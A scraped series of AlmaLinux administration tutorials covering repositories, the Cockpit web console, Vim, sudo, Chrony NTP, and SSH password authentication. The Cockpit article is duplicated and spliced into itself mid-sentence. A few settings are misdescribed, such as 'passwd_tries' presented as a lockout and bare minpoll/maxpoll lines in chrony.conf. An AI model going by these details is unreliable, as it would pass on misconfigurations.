Ensure you have tools like dnf-plugins-core installed:
sudo dnf install dnf-plugins-core -y
Adding Additional Repositories on AlmaLinux
1. Enabling Official Repositories
AlmaLinux comes with built-in repositories that may be disabled by default. You can enable them using the following command:
sudo dnf config-manager --set-enabled <repository-name>
For example, to enable the PowerTools repository:
sudo dnf config-manager --set-enabled powertools
To verify if the repository is enabled:
sudo dnf repolist enabled
2. Adding EPEL Repository
The Extra Packages for Enterprise Linux (EPEL) repository provides additional software packages for AlmaLinux. To add EPEL:
sudo dnf install epel-release -y
Verify the addition:
sudo dnf repolist
You can now install software from the EPEL repository.
3. Adding RPM Fusion Repository
For multimedia and non-free packages, RPM Fusion is a popular choice.
Add the free repository
sudo dnf install https://download1.rpmfusion.org/free/el/rpmfusion-free-release-$(rpm -E %rhel).noarch.rpm
Add the non-free repository
sudo dnf install https://download1.rpmfusion.org/nonfree/el/rpmfusion-nonfree-release-$(rpm -E %rhel).noarch.rpm
After installation, confirm that RPM Fusion is added:
sudo dnf repolist
4. Adding a Custom Repository
You can create a custom .repo file to add a repository manually.
- Create a
.repo file in /etc/yum.repos.d/:
sudo nano /etc/yum.repos.d/custom.repo
- Add the repository details:
For example:
[custom-repo]
name=Custom Repository
baseurl=http://example.com/repo/
enabled=1
gpgcheck=1
gpgkey=http://example.com/repo/RPM-GPG-KEY
- Save the file and update the repository list:
sudo dnf makecache
- Test the repository:
Install a package from the custom repository:
sudo dnf install <package-name>
5. Adding Third-Party Repositories
Third-party repositories, like Remi or MySQL repositories, often provide newer versions of popular software.
Add the Remi repository
- Install the repository:
sudo dnf install https://rpms.remirepo.net/enterprise/remi-release-$(rpm -E %rhel).rpm
- Enable a specific repository branch (e.g., PHP 8.2):
sudo dnf module enable php:remi-8.2
- Install the package:
sudo dnf install php
Managing Repositories
1. Listing Repositories
View all enabled repositories:
sudo dnf repolist enabled
View all repositories (enabled and disabled):
sudo dnf repolist all
2. Enabling/Disabling Repositories
Enable a repository:
sudo dnf config-manager --set-enabled <repository-name>
Disable a repository:
sudo dnf config-manager --set-disabled <repository-name>
3. Removing a Repository
To remove a repository, delete its .repo file:
sudo rm /etc/yum.repos.d/<repository-name>.repo
Clear the cache afterward:
sudo dnf clean all
Best Practices for Repository Management
- Use Trusted Sources: Only add repositories from reliable sources to avoid security risks.
- Verify GPG Keys: Always validate GPG keys to ensure the integrity of packages.
- Avoid Repository Conflicts: Multiple repositories providing the same packages can cause conflicts. Use priority settings if necessary.
- Regular Updates: Keep your repositories updated to avoid compatibility issues.
- Backup Configurations: Backup
.repo files before making changes.
Conclusion
Adding additional repositories in AlmaLinux unlocks a wealth of software and ensures you can tailor your system to meet specific needs. By following the steps outlined in this guide, you can easily add, manage, and maintain repositories while adhering to best practices for system stability and security.
Whether you’re installing packages from trusted third-party sources like EPEL and RPM Fusion or setting up custom repositories for internal use, AlmaLinux provides the flexibility you need to enhance your system.
Explore the potential of AlmaLinux by integrating the right repositories into your setup today!
Do you have a favorite repository or experience with adding repositories on AlmaLinux? Share your thoughts in the comments below!
6.2.1.8 - How to Use Web Admin Console on AlmaLinux
In this blog post, we’ll walk you through the process of setting up and using the Web Admin Console on AlmaLinux.AlmaLinux, a community-driven Linux distribution, has become a popular choice for users looking for a stable and secure operating system. Its compatibility with Red Hat Enterprise Linux (RHEL) makes it ideal for enterprise environments. One of the tools that simplifies managing AlmaLinux servers is the Web Admin Console. This browser-based interface allows administrators to manage system settings, monitor performance, and configure services without needing to rely solely on the command line.
In this blog post, we’ll walk you through the process of setting up and using the Web Admin Console on AlmaLinux, helping you streamline server administration tasks with ease.
What Is the Web Admin Console?
The Web Admin Console, commonly powered by Cockpit, is a lightweight and user-friendly web-based interface for server management. Cockpit provides an intuitive dashboard where you can perform tasks such as:
- Viewing system logs and resource usage.
- Managing user accounts and permissions.
- Configuring network settings.
- Installing and updating software packages.
- Monitoring and starting/stopping services.
It is especially useful for system administrators who prefer a graphical interface or need quick, remote access to manage servers.
Why Use the Web Admin Console on AlmaLinux?
While AlmaLinux is robust and reliable, its command-line-centric nature can be daunting for beginners. The Web Admin Console bridges this gap, offering:
- Ease of Use: No steep learning curve for managing basic system operations.
- Efficiency: Centralized interface for real-time monitoring and quick system adjustments.
- Remote Management: Access your server from any device with a browser.
- Security: Supports HTTPS for secure communications.
Step-by-Step Guide to Setting Up and Using the Web Admin Console on AlmaLinux
Step 1: Ensure Your AlmaLinux System is Updated
Before installing the Web Admin Console, ensure your system is up to date. Open a terminal and run the following commands:
sudo dnf update -y
This will update all installed packages to their latest versions.
Step 2: Install Cockpit on AlmaLinux
The Web Admin Console on AlmaLinux is powered by Cockpit, which is included in AlmaLinux’s default repositories. To install it, use the following command:
sudo dnf install cockpit -y
Once the installation is complete, you need to start and enable the Cockpit service:
sudo systemctl enable --now cockpit.socket
The --now flag ensures that the service starts immediately after being enabled.
Step 3: Configure Firewall Settings
To access the Web Admin Console remotely, ensure that the appropriate firewall rules are in place. By default, Cockpit listens on port 9090. You’ll need to allow traffic on this port:
sudo firewall-cmd --permanent --add-service=cockpit
sudo firewall-cmd --reload
This ensures that the Web Admin Console is accessible from other devices on your network.
Step 4: Access the Web Admin Console
With Cockpit installed and the firewall configured, you can now access the Web Admin Console. Open your web browser and navigate to:
https://<your-server-ip>:9090
For example, if your server’s IP address is 192.168.1.100, type:
https://192.168.1.100:9090
When accessing the console for the first time, you might encounter a browser warning about an untrusted SSL certificate. This is normal since Cockpit uses a self-signed certificate. You can proceed by accepting the warning.
Step 5: Log In to the Web Admin Console
You’ll be prompted to log in with your server’s credentials. Use the username and password of a user with administrative privileges. If your AlmaLinux server is integrated with Active Directory or other authentication mechanisms, you can use those credentials as well.
Navigating the Web Admin Console: Key Features
Once logged in, you’ll see a dashboard displaying an overview of your ### How to Use Web Admin Console on AlmaLinux: A Step-by-Step Guide
AlmaLinux, a community-driven Linux distribution, has become a popular choice for users looking for a stable and secure operating system. Its compatibility with Red Hat Enterprise Linux (RHEL) makes it ideal for enterprise environments. One of the tools that simplifies managing AlmaLinux servers is the Web Admin Console. This browser-based interface allows administrators to manage system settings, monitor performance, and configure services without needing to rely solely on the command line.
In this blog post, we’ll walk you through the process of setting up and using the Web Admin Console on AlmaLinux, helping you streamline server administration tasks with ease.
What Is the Web Admin Console?
The Web Admin Console, commonly powered by Cockpit, is a lightweight and user-friendly web-based interface for server management. Cockpit provides an intuitive dashboard where you can perform tasks such as:
- Viewing system logs and resource usage.
- Managing user accounts and permissions.
- Configuring network settings.
- Installing and updating software packages.
- Monitoring and starting/stopping services.
It is especially useful for system administrators who prefer a graphical interface or need quick, remote access to manage servers.
Why Use the Web Admin Console on AlmaLinux?
While AlmaLinux is robust and reliable, its command-line-centric nature can be daunting for beginners. The Web Admin Console bridges this gap, offering:
- Ease of Use: No steep learning curve for managing basic system operations.
- Efficiency: Centralized interface for real-time monitoring and quick system adjustments.
- Remote Management: Access your server from any device with a browser.
- Security: Supports HTTPS for secure communications.
Step-by-Step Guide to Setting Up and Using the Web Admin Console on AlmaLinux
Step 1: Ensure Your AlmaLinux System is Updated
Before installing the Web Admin Console, ensure your system is up to date. Open a terminal and run the following commands:
sudo dnf update -y
This will update all installed packages to their latest versions.
Step 2: Install Cockpit on AlmaLinux
The Web Admin Console on AlmaLinux is powered by Cockpit, which is included in AlmaLinux’s default repositories. To install it, use the following command:
sudo dnf install cockpit -y
Once the installation is complete, you need to start and enable the Cockpit service:
sudo systemctl enable --now cockpit.socket
The --now flag ensures that the service starts immediately after being enabled.
Step 3: Configure Firewall Settings
To access the Web Admin Console remotely, ensure that the appropriate firewall rules are in place. By default, Cockpit listens on port 9090. You’ll need to allow traffic on this port:
sudo firewall-cmd --permanent --add-service=cockpit
sudo firewall-cmd --reload
This ensures that the Web Admin Console is accessible from other devices on your network.
Step 4: Access the Web Admin Console
With Cockpit installed and the firewall configured, you can now access the Web Admin Console. Open your web browser and navigate to:
https://<your-server-ip>:9090
For example, if your server’s IP address is 192.168.1.100, type:
https://192.168.1.100:9090
When accessing the console for the first time, you might encounter a browser warning about an untrusted SSL certificate. This is normal since Cockpit uses a self-signed certificate. You can proceed by accepting the warning.
Step 5: Log In to the Web Admin Console
You’ll be prompted to log in with your server’s credentials. Use the username and password of a user with administrative privileges. If your AlmaLinux server is integrated with Active Directory or other authentication mechanisms, you can use those credentials as well.
Navigating the Web Admin Console: Key Features
Once logged in, you’ll see a dashboard displaying an overview of your system. Below are some key features of the Web Admin Console:
1. System Status
- View CPU, memory, and disk usage in real-time.
- Monitor system uptime and running processes.
2. Service Management
- Start, stop, enable, or disable services directly from the interface.
- View logs for specific services for troubleshooting.
3. Networking
- Configure IP addresses, routes, and DNS settings.
- Manage network interfaces and monitor traffic.
4. User Management
- Add or remove user accounts.
- Change user roles and reset passwords.
5. Software Management
- Install or remove packages with a few clicks.
- Update system software and check for available updates.
6. Terminal Access
- Access a built-in web terminal for advanced command-line operations.
Tips for Using the Web Admin Console Effectively
- Secure Your Connection: Replace the default self-signed certificate with a trusted SSL certificate for enhanced security.
- Enable Two-Factor Authentication (2FA): If applicable, add an extra layer of protection to your login process.
- Monitor Logs Regularly: Use the console’s logging feature to stay ahead of potential issues by catching warning signs early.
- Limit Access: Restrict access to the Web Admin Console by configuring IP whitelists or setting up a VPN.
Troubleshooting Common Issues
Unable to Access Cockpit:
- Verify that the service is running:
sudo systemctl status cockpit.socket. - Check firewall rules to ensure port
9090 is open.
Browser Warnings:
- Import a valid SSL certificate to eliminate warnings about insecure connections.
Performance Issues:
- Ensure your server meets the hardware requirements to run both AlmaLinux and Cockpit efficiently.
Conclusion
The Web Admin Console on AlmaLinux, powered by Cockpit, is an invaluable tool for both novice and experienced administrators. Its graphical interface simplifies server management, providing a centralized platform for monitoring and configuring system resources, services, and more. By following the steps outlined in this guide, you’ll be able to set up and use the Web Admin Console with confidence, streamlining your administrative tasks and improving efficiency.
AlmaLinux continues to shine as a go-to choice for enterprises, and tools like the Web Admin Console ensure that managing servers doesn’t have to be a daunting task. Whether you’re a seasoned sysadmin or just starting, this tool is worth exploring.system. Below are some key features of the Web Admin Console:
1. System Status
- View CPU, memory, and disk usage in real-time.
- Monitor system uptime and running processes.
2. Service Management
- Start, stop, enable, or disable services directly from the interface.
- View logs for specific services for troubleshooting.
3. Networking
- Configure IP addresses, routes, and DNS settings.
- Manage network interfaces and monitor traffic.
4. User Management
- Add or remove user accounts.
- Change user roles and reset passwords.
5. Software Management
- Install or remove packages with a few clicks.
- Update system software and check for available updates.
6. Terminal Access
- Access a built-in web terminal for advanced command-line operations.
Tips for Using the Web Admin Console Effectively
- Secure Your Connection: Replace the default self-signed certificate with a trusted SSL certificate for enhanced security.
- Enable Two-Factor Authentication (2FA): If applicable, add an extra layer of protection to your login process.
- Monitor Logs Regularly: Use the console’s logging feature to stay ahead of potential issues by catching warning signs early.
- Limit Access: Restrict access to the Web Admin Console by configuring IP whitelists or setting up a VPN.
Troubleshooting Common Issues
Unable to Access Cockpit:
- Verify that the service is running:
sudo systemctl status cockpit.socket. - Check firewall rules to ensure port
9090 is open.
Browser Warnings:
- Import a valid SSL certificate to eliminate warnings about insecure connections.
Performance Issues:
- Ensure your server meets the hardware requirements to run both AlmaLinux and Cockpit efficiently.
Conclusion
The Web Admin Console on AlmaLinux, powered by Cockpit, is an invaluable tool for both novice and experienced administrators. Its graphical interface simplifies server management, providing a centralized platform for monitoring and configuring system resources, services, and more. By following the steps outlined in this guide, you’ll be able to set up and use the Web Admin Console with confidence, streamlining your administrative tasks and improving efficiency.
AlmaLinux continues to shine as a go-to choice for enterprises, and tools like the Web Admin Console ensure that managing servers doesn’t have to be a daunting task. Whether you’re a seasoned sysadmin or just starting, this tool is worth exploring.
6.2.1.9 - How to Set Up Vim Settings on AlmaLinux
Learn how to install, configure, optimize Vim on AlmaLinux with our guide. From basic settings to advanced customizations, master Vim settings on AlmaLinux.Vim is one of the most powerful and flexible text editors available, making it a favorite among developers and system administrators. If you’re working on AlmaLinux, a secure, stable, and community-driven RHEL-based Linux distribution, setting up and customizing Vim can greatly enhance your productivity. This guide will walk you through the steps to install, configure, and optimize Vim for AlmaLinux.
Introduction to Vim and AlmaLinux
Vim, short for “Vi Improved,” is an advanced text editor renowned for its efficiency. AlmaLinux, on the other hand, is a popular alternative to CentOS, offering robust support for enterprise workloads. By mastering Vim on AlmaLinux, you can streamline tasks like editing configuration files, writing code, or managing server scripts.
Step 1: Installing Vim on AlmaLinux
Vim is often included in default AlmaLinux installations. However, if it’s missing or you need the enhanced version, follow these steps:
Update the System
Begin by ensuring your system is up-to-date:
sudo dnf update -y
Install Vim
Install the enhanced version of Vim to unlock all features:
sudo dnf install vim-enhanced -y
Confirm the installation by checking the version:
vim --version
Verify Installation
Open Vim to confirm it’s properly installed:
vim
You should see a welcome screen with details about Vim.
Step 2: Understanding the .vimrc Configuration File
The .vimrc file is where all your Vim configurations are stored. It allows you to customize Vim to suit your workflow.
Location of .vimrc
Typically, .vimrc resides in the home directory of the current user:
~/.vimrc
If it doesn’t exist, create it:
touch ~/.vimrc
Global Configurations
For system-wide settings, the global Vim configuration file is located at:
/etc/vimrc
Note: Changes to this file require root permissions.
Step 3: Essential Vim Configurations
Here are some basic configurations you can add to your .vimrc file:
Enable Syntax Highlighting
Syntax highlighting makes code easier to read and debug:
syntax on
Set Line Numbers
Display line numbers for better navigation:
set number
Enable Auto-Indentation
Improve code formatting with auto-indentation:
set autoindent
set smartindent
Show Matching Brackets
Make coding more intuitive by showing matching brackets:
set showmatch
Customize Tabs and Spaces
Set the width of tabs and spaces:
set tabstop=4
set shiftwidth=4
set expandtab
Search Options
Enable case-insensitive search and highlight search results:
set ignorecase
set hlsearch
set incsearch
Add a Status Line
Display useful information in the status line:
set laststatus=2
Step 4: Advanced Customizations for Productivity
To maximize Vim’s potential, consider these advanced tweaks:
Install Plugins with a Plugin Manager
Plugins can supercharge Vim’s functionality. Use a plugin manager like vim-plug:
Install vim-plug:
curl -fLo ~/.vim/autoload/plug.vim --create-dirs \
https://raw.githubusercontent.com/junegunn/vim-plug/master/plug.vim
Add this to your .vimrc:
call plug#begin('~/.vim/plugged')
" Add plugins here
call plug#end()
Example Plugin: NERDTree for file browsing:
Plug 'preservim/nerdtree'
Set up Auto-Saving
Reduce the risk of losing work with an auto-save feature:
autocmd BufLeave,FocusLost * silent! wall
Create Custom Key Bindings
Define shortcuts for frequently used commands:
nnoremap <leader>w :w<CR>
nnoremap <leader>q :q<CR>
Improve Performance for Large Files
Optimize Vim for handling large files:
set lazyredraw
set noswapfile
Step 5: Testing and Debugging Your Configuration
After updating .vimrc, reload the configuration without restarting Vim:
:source ~/.vimrc
If errors occur, check the .vimrc file for typos or conflicting commands.
Step 6: Syncing Vim Configurations Across Systems
For consistency across multiple AlmaLinux systems, store your .vimrc file in a Git repository:
Initialize a Git Repository
Create a repository to store your Vim configurations:
git init vim-config
cd vim-config
cp ~/.vimrc .
Push to a Remote Repository
Upload the repository to GitHub or a similar platform for easy access:
git add .vimrc
git commit -m "Initial Vim config"
git push origin main
Clone on Other Systems
Clone the repository and link the .vimrc file:
git clone <repo_url>
ln -s ~/vim-config/.vimrc ~/.vimrc
Troubleshooting Common Issues
Here are solutions to some common problems:
Vim Commands Not Recognized
Ensure Vim is properly installed by verifying the package:
sudo dnf reinstall vim-enhanced
Plugins Not Loading
Check for errors in the plugin manager section of your .vimrc.
Syntax Highlighting Not Working
Confirm that the file type supports syntax highlighting:
:set filetype=<your_filetype>
Conclusion
Configuring Vim on AlmaLinux empowers you with a highly efficient editing environment tailored to your needs. From essential settings like syntax highlighting and indentation to advanced features like plugins and custom key mappings, Vim can dramatically improve your productivity. By following this guide, you’ve taken a significant step toward mastering one of the most powerful tools in the Linux ecosystem.
Let us know how these settings worked for you, or share your own tips in the comments below. Happy editing!
6.2.1.10 - How to Set Up Sudo Settings on AlmaLinux
Learn how to configure sudo settings on AlmaLinux for enhanced security and control. Follow our detailed step-by-step guide to manage user privileges effectively.AlmaLinux has quickly become a popular choice for organizations and developers seeking a reliable and secure operating system. Like many Linux distributions, AlmaLinux relies on sudo for managing administrative tasks securely. By configuring sudo properly, you can control user privileges and ensure the system remains protected. This guide will walk you through everything you need to know about setting up and managing sudo settings on AlmaLinux.
What is Sudo, and Why is It Important?
Sudo, short for “superuser do,” is a command-line utility that allows users to execute commands with superuser (root) privileges. Instead of logging in as the root user, which can pose security risks, sudo grants temporary elevated permissions to specified users or groups for specific tasks. Key benefits include:
- Enhanced Security: Prevents unauthorized users from gaining full control of the system.
- Better Auditing: Tracks which users execute administrative commands.
- Granular Control: Allows fine-tuned permissions for users based on need.
With AlmaLinux, configuring sudo settings ensures your system remains secure and manageable, especially in multi-user environments.
Prerequisites
Before diving into sudo configuration, ensure the following:
- AlmaLinux Installed: You should have AlmaLinux installed on your machine or server.
- User Account with Root Access: Either direct root access or a user with sudo privileges is needed to configure sudo.
- Terminal Access: Familiarity with the Linux command line is helpful.
Step 1: Log in as a Root User or Use an Existing Sudo User
To begin setting up sudo, you’ll need root access. You can either log in as the root user or switch to a user account that already has sudo privileges.
Example: Logging in as Root
ssh root@your-server-ip
Switching to Root User
If you are logged in as a regular user:
su -
Step 2: Install the Sudo Package
In many cases, sudo is already pre-installed on AlmaLinux. However, if it is missing, you can install it using the following command:
dnf install sudo -y
To verify that sudo is installed:
sudo --version
You should see the version of sudo displayed.
Step 3: Add a User to the Sudo Group
To grant sudo privileges to a user, add them to the sudo group. By default, AlmaLinux uses the wheel group for managing sudo permissions.
Adding a User to the Wheel Group
Replace username with the actual user account name:
usermod -aG wheel username
You can verify the user’s group membership with:
groups username
The output should include wheel, indicating that the user has sudo privileges.
Step 4: Test Sudo Access
Once the user is added to the sudo group, it’s important to confirm their access. Switch to the user and run a sudo command:
su - username
sudo whoami
If everything is configured correctly, the output should display:
root
This indicates that the user can execute commands with elevated privileges.
Step 5: Modify Sudo Permissions
For more granular control, you can customize sudo permissions using the sudoers file. This file defines which users or groups have access to sudo and under what conditions.
Editing the Sudoers File Safely
Always use the visudo command to edit the sudoers file. This command checks for syntax errors, preventing accidental misconfigurations:
visudo
You will see the sudoers file in your preferred text editor.
Adding Custom Permissions
For example, to allow a user to run all commands without entering a password, add the following line:
username ALL=(ALL) NOPASSWD: ALL
Alternatively, to restrict a user to specific commands:
username ALL=(ALL) /path/to/command
Step 6: Create Drop-In Files for Custom Configurations
Instead of modifying the main sudoers file, you can create custom configuration files in the /etc/sudoers.d/ directory. This approach helps keep configurations modular and avoids conflicts.
Example: Creating a Custom Configuration
Create a new file in /etc/sudoers.d/:
sudo nano /etc/sudoers.d/username
Add the desired permissions, such as:
username ALL=(ALL) NOPASSWD: /usr/bin/systemctl
Save the file and exit.
Validate the configuration:
sudo visudo -c
Step 7: Secure the Sudo Configuration
To ensure that sudo remains secure, follow these best practices:
Limit Sudo Access: Only grant privileges to trusted users.
Enable Logging: Use sudo logs to monitor command usage. Check logs with:
cat /var/log/secure | grep sudo
Regular Audits: Periodically review the sudoers file and user permissions.
Use Defaults: Leverage sudo defaults for additional security, such as locking out users after failed attempts:
Defaults passwd_tries=3
Troubleshooting Common Issues
1. User Not Recognized as Sudoer
Ensure the user is part of the wheel group:
groups username
Confirm the sudo package is installed.
2. Syntax Errors in Sudoers File
Use the visudo command to check for errors:
sudo visudo -c
3. Command Denied
- Check if specific commands are restricted for the user in the sudoers file.
Conclusion
Setting up and configuring sudo on AlmaLinux is a straightforward process that enhances system security and administrative control. By following this guide, you can ensure that only authorized users have access to critical commands, maintain a secure environment, and streamline your system’s management.
By applying best practices and regularly reviewing permissions, you can maximize the benefits of sudo and keep your AlmaLinux system running smoothly and securely.
Feel free to share your experiences or ask questions about sudo configurations in the comments below!
6.2.2 - NTP / SSH Settings
AlmaLinux 9: NTP / SSH SettingsThis Document is actively being developed as a part of ongoing AlmaLinux learning efforts. Chapters will be added periodically.
AlmaLinux 9: NTP / SSH Settings
6.2.2.1 - How to Configure an NTP Server on AlmaLinux
This guide will walk you through configuring an NTP server on AlmaLinux, step by step.Accurate timekeeping on servers is crucial for ensuring consistent logging, security protocols, and system operations. AlmaLinux, a robust and enterprise-grade Linux distribution, relies on Chrony as its default Network Time Protocol (NTP) implementation. This guide will walk you through configuring an NTP server on AlmaLinux step by step.
1. What is NTP, and Why is it Important?
Network Time Protocol (NTP) synchronizes system clocks over a network. Accurate time synchronization is essential for:
- Coordinating events across distributed systems.
- Avoiding issues with log timestamps.
- Maintaining secure communication protocols.
2. Prerequisites
Before you begin, ensure:
- A fresh AlmaLinux installation with sudo privileges.
- Firewall configuration is active and manageable.
- The Chrony package is installed. Chrony is ideal for systems with intermittent connections due to its faster synchronization and better accuracy.
3. Steps to Configure an NTP Server
Step 1: Update Your System
Start by updating the system to ensure all packages are up to date:
sudo dnf update -y
Step 2: Install Chrony
Install Chrony, the default NTP daemon for AlmaLinux:
sudo dnf install chrony -y
Verify the installation:
chronyd -v
Step 3: Configure Chrony
Edit the Chrony configuration file to set up your NTP server:
sudo nano /etc/chrony.conf
Make the following changes:
Comment out the default NTP pool by adding #:
#pool 2.almalinux.pool.ntp.org iburst
Add custom NTP servers near your location:
server 0.pool.ntp.org iburst
server 1.pool.ntp.org iburst
server 2.pool.ntp.org iburst
server 3.pool.ntp.org iburst
Allow NTP requests from your local network:
allow 192.168.1.0/24
(Optional) Enable the server to act as a fallback source:
local stratum 10
Save and exit the file.
Step 4: Start and Enable Chrony
Start the Chrony service and enable it to start on boot:
sudo systemctl start chronyd
sudo systemctl enable chronyd
Check the service status:
sudo systemctl status chronyd
Step 5: Adjust Firewall Settings
To allow NTP traffic through the firewall, open port 123/UDP:
sudo firewall-cmd --permanent --add-service=ntp
sudo firewall-cmd --reload
Step 6: Verify Configuration
Use Chrony commands to ensure your server is configured correctly:
View the active time sources:
chronyc sources
Check synchronization status:
chronyc tracking
4. Testing the NTP Server
To confirm that other systems can sync with your NTP server:
Set up a client system with Chrony installed.
Edit the client’s /etc/chrony.conf file, pointing it to your NTP server’s IP address:
server <NTP-server-IP>
Restart the Chrony service:
sudo systemctl restart chronyd
Verify time synchronization on the client:
chronyc sources
5. Troubleshooting Tips
Chrony not starting:
Check logs for details:
journalctl -xe | grep chronyd
Firewall blocking traffic:
Ensure port 123/UDP is open and correctly configured.
Clients not syncing:
Verify the allow directive in the server’s Chrony configuration and confirm network connectivity.
Conclusion
Configuring an NTP server on AlmaLinux using Chrony is straightforward. With these steps, you can maintain precise time synchronization across your network, ensuring smooth operations and enhanced security. Whether you’re running a small network or an enterprise environment, this setup will provide the reliable timekeeping needed for modern systems.
6.2.2.2 - How to Configure an NTP Client on AlmaLinux
we will walk through the process of configuring an NTP (Network Time Protocol) client on AlmaLinux, ensuring your system is in sync with a reliable time server.In modern computing environments, maintaining precise system time is critical. From security protocols to log accuracy, every aspect of your system depends on accurate synchronization. In this guide, we will walk through the process of configuring an NTP (Network Time Protocol) client on AlmaLinux, ensuring your system is in sync with a reliable time server.
What is NTP?
NTP is a protocol used to synchronize the clocks of computers to a reference time source, like an atomic clock or a stratum-1 NTP server. Configuring your AlmaLinux system as an NTP client enables it to maintain accurate time by querying a specified NTP server.
Prerequisites
Before diving into the configuration process, ensure the following:
- AlmaLinux is installed and up-to-date.
- You have sudo privileges on the system.
- Your server has network access to an NTP server, either a public server or one in your local network.
Step 1: Update Your System
Begin by updating your AlmaLinux system to ensure all installed packages are current:
sudo dnf update -y
Step 2: Install Chrony
AlmaLinux uses Chrony as its default NTP implementation. Chrony is efficient, fast, and particularly suitable for systems with intermittent connections.
To install Chrony, run:
sudo dnf install chrony -y
Verify the installation by checking the version:
chronyd -v
Step 3: Configure Chrony as an NTP Client
Chrony’s main configuration file is located at /etc/chrony.conf. Open this file with your preferred text editor:
sudo nano /etc/chrony.conf
Key Configurations
Specify the NTP Servers
By default, Chrony includes public NTP pool servers. Replace or append your desired NTP servers:
server 0.pool.ntp.org iburst
server 1.pool.ntp.org iburst
server 2.pool.ntp.org iburst
server 3.pool.ntp.org iburst
The iburst option ensures faster initial synchronization.
Set Time Zone (Optional)
Ensure your system time zone is correct:
timedatectl set-timezone <your-time-zone>
Replace <your-time-zone> with your region, such as America/New_York.
Optional: Add Local Server
If you have an NTP server in your network, replace the pool servers with your server’s IP:
server 192.168.1.100 iburst
Other Useful Parameters
Minimizing jitter: Adjust poll intervals to reduce variations:
maxpoll 10
minpoll 6
Enabling NTP authentication (for secure environments):
keyfile /etc/chrony.keys
Configure keys for your setup.
Save and exit the editor.
Step 4: Start and Enable Chrony Service
Start the Chrony service to activate the configuration:
sudo systemctl start chronyd
Enable the service to start at boot:
sudo systemctl enable chronyd
Check the service status to ensure it’s running:
sudo systemctl status chronyd
Step 5: Test NTP Synchronization
Verify that your client is correctly synchronizing with the configured NTP servers.
Check Time Sources:
chronyc sources
This command will display a list of NTP servers and their synchronization status:
MS Name/IP address Stratum Poll Reach LastRx Last sample
===============================================================================
^* 0.pool.ntp.org 2 6 37 8 -0.543ms +/- 1.234ms
^* indicates the server is the current synchronization source.Reach shows the number of recent responses (value up to 377 indicates stable communication).
Track Synchronization Progress:
chronyc tracking
This provides detailed information about synchronization, including the server’s stratum, offset, and drift.
Sync Time Manually:
If immediate synchronization is needed:
sudo chronyc -a makestep
Step 6: Configure Firewall (If Applicable)
If your server runs a firewall, ensure it allows NTP traffic through port 123 (UDP):
sudo firewall-cmd --permanent --add-service=ntp
sudo firewall-cmd --reload
Step 7: Automate Time Sync with Boot
Ensure your AlmaLinux client synchronizes time automatically after boot. Run:
sudo timedatectl set-ntp true
Troubleshooting Common Issues
No Time Sync:
- Check the network connection to the NTP server.
- Verify
/etc/chrony.conf for correct server addresses.
Chrony Service Fails to Start:
Inspect logs for errors:
journalctl -xe | grep chronyd
Client Can’t Reach NTP Server:
- Ensure port 123/UDP is open on the server-side firewall.
- Verify the client has access to the server via
ping <server-ip>.
Offset Too High:
Force synchronization:
sudo chronyc -a burst
Conclusion
Configuring an NTP client on AlmaLinux using Chrony ensures that your system maintains accurate time synchronization. Following this guide, you’ve installed Chrony, configured it to use reliable NTP servers, and verified its functionality. Whether you’re working in a small network or a larger infrastructure, precise timekeeping is now one less thing to worry about!
For additional customization or troubleshooting, refer to
Chrony documentation.
6.2.2.3 - How to Set Up Password Authentication for SSH Server on AlmaLinux
This guide will show you how to set up password authentication for your SSH server on AlmaLinux.SSH (Secure Shell) is a foundational tool for securely accessing and managing remote servers. While public key authentication is recommended for enhanced security, password authentication is a straightforward and commonly used method for SSH access, especially for smaller deployments or testing environments. This guide will show you how to set up password authentication for your SSH server on AlmaLinux.
1. What is Password Authentication in SSH?
Password authentication allows users to access an SSH server by entering a username and password. It’s simpler than key-based authentication but can be less secure if not configured properly. Strengthening your password policies and enabling other security measures can mitigate risks.
2. Prerequisites
Before setting up password authentication:
- Ensure AlmaLinux is installed and up-to-date.
- Have administrative access (root or a user with
sudo privileges). - Open access to your SSH server’s default port (22) or the custom port being used.
3. Step-by-Step Guide to Enable Password Authentication
Step 1: Install the OpenSSH Server
If SSH isn’t already installed, you can install it using the package manager:
sudo dnf install openssh-server -y
Start and enable the SSH service:
sudo systemctl start sshd
sudo systemctl enable sshd
Check the SSH service status to ensure it’s running:
sudo systemctl status sshd
Step 2: Configure SSH to Allow Password Authentication
The SSH server configuration file is located at /etc/ssh/sshd_config. Edit this file to enable password authentication:
sudo nano /etc/ssh/sshd_config
Look for the following lines in the file:
#PasswordAuthentication yes
Uncomment the line and ensure it reads:
PasswordAuthentication yes
Also, ensure the ChallengeResponseAuthentication is set to no to avoid conflicts:
ChallengeResponseAuthentication no
If the PermitRootLogin setting is present, it’s recommended to disable root login for security reasons:
PermitRootLogin no
Save and close the file.
Step 3: Restart the SSH Service
After modifying the configuration file, restart the SSH service to apply the changes:
sudo systemctl restart sshd
4. Verifying Password Authentication
Step 1: Test SSH Login
From a remote system, try logging into your server using SSH:
ssh username@server-ip
When prompted, enter your password. If the configuration is correct, you should be able to log in.
Step 2: Debugging Login Issues
If the login fails:
Confirm that the username and password are correct.
Check for errors in the SSH logs on the server:
sudo journalctl -u sshd
Verify the firewall settings to ensure port 22 (or your custom port) is open.
5. Securing Password Authentication
While password authentication is convenient, it’s inherently less secure than key-based authentication. Follow these best practices to improve its security:
1. Use Strong Passwords
Encourage users to set strong passwords that combine letters, numbers, and special characters. Consider installing a password quality checker:
sudo dnf install cracklib-dicts
2. Limit Login Attempts
Install and configure tools like Fail2Ban to block repeated failed login attempts:
sudo dnf install fail2ban -y
Configure a basic SSH filter in /etc/fail2ban/jail.local:
[sshd]
enabled = true
maxretry = 5
bantime = 3600
Restart the Fail2Ban service:
sudo systemctl restart fail2ban
3. Change the Default SSH Port
Using a non-standard port for SSH can reduce automated attacks:
Edit the SSH configuration file:
sudo nano /etc/ssh/sshd_config
Change the port:
Port 2222
Update the firewall to allow the new port:
sudo firewall-cmd --permanent --add-port=2222/tcp
sudo firewall-cmd --reload
4. Allow Access Only from Specific IPs
Restrict SSH access to known IP ranges using firewall rules:
sudo firewall-cmd --add-rich-rule='rule family="ipv4" source address="192.168.1.100" service name="ssh" accept' --permanent
sudo firewall-cmd --reload
5. Enable Two-Factor Authentication (Optional)
For added security, configure two-factor authentication (2FA) using a tool like Google Authenticator:
sudo dnf install google-authenticator -y
6. Troubleshooting Common Issues
SSH Service Not Running:
Check the service status:
sudo systemctl status sshd
Authentication Fails:
Verify the settings in /etc/ssh/sshd_config and ensure there are no typos.
Firewall Blocking SSH:
Ensure the firewall allows SSH traffic:
sudo firewall-cmd --permanent --add-service=ssh
sudo firewall-cmd --reload
Connection Timeout:
Test network connectivity to the server using ping or telnet.
Conclusion
